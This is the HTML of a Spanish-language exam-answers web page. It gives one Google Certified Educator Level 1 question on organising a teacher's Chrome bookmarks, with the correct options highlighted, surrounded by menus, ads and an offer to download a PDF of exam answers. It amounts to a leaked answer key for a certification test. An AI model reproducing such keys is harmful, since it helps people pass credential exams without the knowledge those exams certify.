		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-search-ads-360/"><span >Search Ads 360</span></a></li>
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://es.certificationanswers.com/respuestas-de-examen-de-certificacion-de-experiencia-movil/"><span >Optimización de conversiones</span></a></li>
		<li id="menu-item-12274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12274"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-privacidad-para-agencias-y-partners/"><span >Privacidad para Agencias y Partners</span></a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#"><span >Hubspot</span></a>
	<ul class="sub-menu">
		<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-hubspot-inbound/"><span >Inbound</span></a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-cms-hub-para-marketers/"><span >Content Hub para Marketers</span></a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-hubspot-marketing/"><span >Software de marketing</span></a></li>
		<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-email-marketing-de-hubspot/"><span >Email Marketing</span></a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-ventas-sin-friccion-de-hubspot/"><span >Ventas sin fricción</span></a></li>
		<li id="menu-item-4103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4103"><a href="https://es.certificationanswers.com/respuestas-de-hubspot-seo/"><span >SEO</span></a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-ventas-de-hubspot/"><span >Software de Ventas</span></a></li>
		<li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7190"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-habilitacion-de-ventas-de-hubspot/"><span >Habilitación de ventas</span></a></li>
		<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7192"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-optimizacion-del-inbound-marketing-de-hubspot/"><span >Optimización del inbound marketing</span></a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-software-de-service-hub/"><span >Service Hub</span></a></li>
		<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-inbound-marketing-de-hubspot/"><span >Inbound Marketing</span></a></li>
		<li id="menu-item-4320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4320"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-en-redes-sociales-de-hubspot/"><span >Redes sociales</span></a></li>
		<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-ventas-inbound/"><span >Ventas Inbound</span></a></li>
		<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-digital-de-hubspot/"><span >Marketing digital</span></a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-marketing-de-contenidos-de-hubspot/"><span >Marketing de contenidos</span></a></li>
		<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7194"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-reporting/"><span >Reporting</span></a></li>
		<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-revops/"><span >RevOps</span></a></li>
		<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cms-for-developers-de-hubspot/"><span >CMS for developers</span></a></li>
	</ul>
</li>
	<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3012"><a href="#"><span >Youtube</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-monetizacion-de-activos-youtube/"><span >Monetización de activos</span></a></li>
		<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-propiedad-del-contenido-youtube/"><span >Propiedad del contenido</span></a></li>
		<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3016"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-youtube-music/"><span >Music</span></a></li>
		<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3015"><a href="https://es.certificationanswers.com/respuestas-de-gestion-de-los-derechos-musicales-de-youtube/"><span >Gestión de los Derechos Musicales</span></a></li>
	</ul>
</li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="#"><span >Amazon</span></a>
	<ul class="sub-menu">
		<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-amazon-retail-para-anunciantes/"><span >Retail para anunciantes</span></a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-campanas-de-amazon-dsp/"><span >DSP</span></a></li>
		<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-fundamentos-de-anuncios-patrocinados-de-amazon/"><span >Fundamentos de anuncios patrocinados</span></a></li>
		<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-twitch-gameplan-amazon/"><span >Twitch Gameplan</span></a></li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-amazon-video-ads/"><span >Amazon Video Ads</span></a></li>
		<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://es.certificationanswers.com/respuestas-de-anuncios-patrocinados-para-autores/"><span >Anuncios patrocinados para autores</span></a></li>
		<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-amazon-marketing-cloud/"><span >Amazon Marketing Cloud</span></a></li>
		<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-retail-avanzado-de-amazon-ads/"><span >Retail avanzado de Amazon Ads</span></a></li>
		<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-dsp/"><span >Avanzada de Amazon DSP</span></a></li>
		<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-ad-server/"><span >Amazon Ad Server</span></a></li>
	</ul>
</li>
	<li id="menu-item-3017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3017"><a href="#"><span >SemRush</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3018"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-principios-fundamentales-de-seo-de-semrush/"><span >Principios fundamentales de SEO</span></a></li>
		<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3019"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-seo-toolkit-de-semrush/"><span >SEO Toolkit</span></a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-condiciones-del-programa-de-afiliados-de-semrush/"><span >Condiciones del programa de afiliados</span></a></li>
	</ul>
</li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4178"><a href="#"><span >Google Educator</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4175"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/"><span >Level 1</span></a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-2/"><span >Level 2</span></a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://es.certificationanswers.com/respuestas-de-gfe-trainer-skills/"><span >GFE Trainer Skills</span></a></li>
	</ul>
</li>
	<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="#"><span >LinkedIn</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://es.certificationanswers.com/respuestas-de-fundamentos-de-marketing-de-linkedin-marketing-solutions/"><span >Fundamentos de marketing</span></a></li>
		<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-estrategia-de-marketing-de-linkedin/"><span >Estrategia de marketing</span></a></li>
		<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://es.certificationanswers.com/respuestas-de-diseno-y-contenido-de-los-anuncios-de-linkedin/"><span >Diseño y contenido de los anuncios</span></a></li>
	</ul>
</li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-mercado-ads/"><span >Mercado Ads</span></a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://es.certificationanswers.com/respuestas-de-examenes-de-twitter/"><span >Twitter</span></a></li>
	<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4864"><a href="#"><span >Coursera</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4865"><a href="https://es.certificationanswers.com/respuestas-de-ciberseguridad-de-google-professional-certificate/"><span >Ciberseguridad de Google Professional Certificate</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.certificationanswers.com/contacto/"><span >Contacto</span></a></li>
</ul></div></nav><div class="site-inner"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Enlaces adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3365192051533074"
     data-ad-slot="9079722794"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><p id="breadcrumbs"><span><span><a href="https://es.certificationanswers.com/">Home</a></span> » <span><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/">Respuestas de Google Certified Educator Level 1</a></span> » <span class="breadcrumb_last" aria-current="page">El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea?</span></span></p> <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>.rectangle_adsense { width: 600px; height: 300px; }
@media(max-width: 500px) { .rectangle_adsense { width: 300px; height: 600px; } }
</style>
<center><!-- banner-adaptable --><ins class="adsbygoogle rectangle_adsense" data-ad-client="ca-pub-3365192051533074" data-ad-slot="6285686843"></ins><script defer>(adsbygoogle = window.adsbygoogle || []).push({});</script></center>

<!--
<div id="73025-3"><script defer  src="//ads.themoneytizer.com/s/gen.js?type=3"></script><script defer  src="//ads.themoneytizer.com/s/requestform.js?siteId=73025&formatId=3"></script></div>
--></div>
<article class="post-1038 post type-post status-publish format-standard category-respuestas-de-google-certified-educator-level-1 entry" aria-label="El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase.  Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea?"><header class="entry-header"><h1 class="entry-title">El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase.  Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea?</h1>
<p class="entry-meta"><time class="entry-time">septiembre 11, 2021</time> By <span class="entry-author"><a href="https://es.certificationanswers.com/author/vmartinez/" class="entry-author-link" rel="author"><span class="entry-author-name">Vicen Martinez</span></a></span>  </p></header><div class="entry-content"><p>El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>.square_adsense { width: 336px; height: 280px; }
@media(max-width: 500px) { .square_adsense { width: 300px; height: 250px; } }
</style>
<center><!-- banner-adaptable --><ins class="adsbygoogle square_adsense" data-ad-client="ca-pub-3365192051533074" data-ad-slot="6285686843"></ins><script defer>(adsbygoogle = window.adsbygoogle || []).push({});</script></center></div>

<p>Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea?</p>
<p>&nbsp;</p>
<ul>
<li><span style="color: #008000;"><b>Organizar los marcadores en carpetas temáticas</b></span></li>
<li><span style="color: #008000;"><b>Cambiar el nombre de los marcadores para que las etiquetas sean claras</b></span></li>
<li><span style="font-weight: 400;">Crear un Documento en el que figuren todos los sitios web favoritos con sus respectivos vínculos</span></li>
<li><span style="color: #008000;"><b>Usar la función de búsqueda del Administrador de marcadores de Chrome</b></span></li>
<li><span style="font-weight: 400;">Borrar los marcadores que no se necesitan con urgencia y volver a buscarlos cuando sean necesarios</span></li>
</ul>
<p>&nbsp;</p>
<div class='nota'><h2>Related content</h2><script async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' style='display: block;' data-ad-format='autorelaxed' data-ad-client='ca-pub-3365192051533074' data-ad-slot='4104796946' data-matched-content-ui-type='text' data-matched-content-rows-num='2' data-matched-content-columns-num='2' ></ins>
<script>
(adsbygoogle = window.adsbygoogle ||
[]).push({});
</script></div><div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-medicion-de-google-ads/un-especialista-en-marketing-agrego-una-etiqueta-del-seguimiento-de-conversiones-a-una-pagina-de-destino-del-sitio-web-de-su-empresa-mientras-analizaba-los-datos-de-compras-descubrio-que-habia-conve/"     class="crp_link post-9858"><span class="crp_title">Un especialista en marketing agregó una etiqueta del&hellip;</span></a></li><li><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-habilitacion-de-ventas-de-hubspot/con-que-rapidez-deberia-alguien-de-tu-equipo-de-ventas-encontrar-contenido-relevante-para-compartir-con-un-lead/"     class="crp_link post-8502"><span class="crp_title">¿Con qué rapidez debería alguien de tu equipo de&hellip;</span></a></li><li><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-habilitacion-de-ventas-de-hubspot/verdadero-o-falso-si-tu-producto-puede-usarse-para-hacer-mas-de-un-trabajo-usar-contenido-que-los-aborde-a-todos-sera-relevante-para-tus-clientes/"     class="crp_link post-7609"><span class="crp_title">¿Verdadero o falso? Si tu producto puede usarse para&hellip;</span></a></li><li><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-reporting/en-que-herramienta-de-hubspot-puedes-encontrar-informacion-sobre-el-contenido-por-suscripcion-en-la-pestana-analizar/"     class="crp_link post-14958"><span class="crp_title">¿En qué herramienta de HubSpot puedes encontrar&hellip;</span></a></li></ul><div class="crp_clear"></div></div><!-- CONTENT END 1 -->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Publicado en: <a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/" rel="category tag">Respuestas de Google Certified Educator Level 1</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Busca las respuestas</h3>
			<div class="textwidget"><style>
#text-2 {background: #eff716;}<br /></style>
<form id="main-search" action="https://www.google.com/search" method="get" target="_blank"><input name="sitesearch" type="hidden" value="certificationanswers.com" /><br />
<input name="q" type="textbox" value="" /><input name="domains" type="hidden" value="certificationanswers.com" /><br />
<input type="submit" value="Buscar" /></form>
</div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Buscar en nuestro PDF con respuestas correctas es más fácil y puede ahorrar tiempo.</h3>
			<div class="textwidget"><p>No pierdas el tiempo, prepara tu examen y en lugar de buscar las respuestas una a una, las respuestas que no encuentras o probablemente sean incorrectas.</p>
<p>&nbsp;</p>
<div style="text-align: center;"><a class="button" href="https://es.certificationanswers.com/exams-answers/" target="_blank" rel="nofollow">Descargar ahora!</a></div>
</div>
		</div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">PRUEBA GRATIS GOOGLE WORKSPACE Y OBTEN UN CÓDIGO PROMOCIONAL</h3>
			<div class="textwidget"><p><a href="https://t.co/aCiRzxtfs7?amp=1" target="_blank" rel="nofollow”"><img decoding="async" loading="lazy" src="https://www.awltovhc.com/image-7385983-13750133" alt="Google Workspace promo code" width="300" height="250" border="0"></a></p>
<p><a href="https://t.co/aCiRzxtfs7?amp=1" target="_blank" rel="”nofollow”><img decoding="async" loading="lazy" src="https://www.awltovhc.com/image-7385983-13750133" width="300" height="250" alt="codigo promocional g suite" border="0"></a></p>
</div>
		</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Subscribete</h3>
			<div class="textwidget"><div>Noticias y promociones.</div>
<div>Consejos para tu examen.</div>
<p>&nbsp;</p>
<div class="textwidget" style="text-align: center;"><a class="button" style="text-decoration: none;" href="https://www.certificationanswers.com/en/subscribe/" rel="nofollow">Subscribete</a></div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">PRUEBA 30 DÍAS GRATIS DE SEMRUSH</h3>
			<div class="textwidget"><p><a href="https://t.co/v3ah6BYJLr?amp=1" target="_blank" rel="nofollow noopener"><img decoding="async" style="display: inline-block;" src="//www.berush.com/static/berush/banners/orange/300x250/300x250_es.png" alt="Semrush Gratis Cupones"></a></p>
</div>
		</div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://es.certificationanswers.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://es.certificationanswers.com/preguntas/">Preguntas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="https://es.certificationanswers.com/exams-answers/">Respuestas de examenes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Google Ads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-sobre-las-campanas-de-busqueda-google-ads/">Búsqueda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/">Display</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-shopping-de-google-ads/">Shopping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-video-de-google-ads/">Vídeo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-medicion-de-google-ads/">Medición</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-aplicaciones-de-google-ads/">Aplicaciones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creatividades-de-google-ads/">Creatividades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2826"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-aumentar-las-ventas-offline/">Aumentar las ventas offline</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-anuncios-orientados-a-resultados-basados-en-ia/">Anuncios orientados a resultados basados en IA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-busqueda-de-google-ads/">Búsqueda Profesional</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-de-display-de-google-ads/">Display profesional</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4901"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-video-de-google-ads/">Video Profesional</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Google Activate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-fundamentos-de-marketing-digital-google-activate/">Fundamentos de Marketing Digital</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cloud-computing-de-google-activate/">Cloud Computing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-comercio-electronico-de-google-activate/">Comercio electrónico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-competencias-digitales-para-profesionales/">Competencias digitales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-productividad-personal-de-google-activate/">Productividad Personal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-introduccion-al-desarrollo-web-html-y-css/">Introducción al Desarrollo Web: HTML y CSS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-digitaliza-paso-a-paso-tu-negocio-con-google-my-business-y-youtube/">Digitaliza paso a paso tu negocio con Google My Business y YouTube</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-protege-tu-negocio-ciberseguridad-en-el-teletrabajo/">Protege tu Negocio: Ciberseguridad en el Teletrabajo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-transformacion-digital-para-el-empleo/">Transformación digital para el empleo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-desarrollo-de-apps-moviles/">Curso de Desarrollo de Apps Móviles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Google Analytics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4079"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-google-analytics-4/">Google Analytics 4 (GA4)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-google-analytics-individual-qualification/">Google Analytics Individual Qualification</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#">Google Marketing Platforms</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-campaign-manager/">Campaign Manager 360</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creative-de-google-marketing-platforms/">Creative</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/">Display &#038; Video 360</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-search-ads-360/">Search Ads 360</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://es.certificationanswers.com/respuestas-de-examen-de-certificacion-de-experiencia-movil/">Optimización de conversiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12274"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-privacidad-para-agencias-y-partners/">Privacidad para Agencias y Partners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#">Hubspot</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-hubspot-inbound/">Inbound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-cms-hub-para-marketers/">Content Hub para Marketers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-hubspot-marketing/">Software de marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-email-marketing-de-hubspot/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-ventas-sin-friccion-de-hubspot/">Ventas sin fricción</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4103"><a href="https://es.certificationanswers.com/respuestas-de-hubspot-seo/">SEO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-ventas-de-hubspot/">Software de Ventas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7190"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-habilitacion-de-ventas-de-hubspot/">Habilitación de ventas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7192"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-optimizacion-del-inbound-marketing-de-hubspot/">Optimización del inbound marketing</a></li>
